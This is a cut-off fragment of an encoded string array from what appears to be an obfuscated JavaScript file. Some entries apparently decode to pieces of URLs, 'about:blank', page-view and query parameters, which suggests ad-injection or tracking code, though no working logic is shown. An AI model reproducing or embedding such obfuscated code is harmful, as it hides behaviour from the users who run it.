nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwr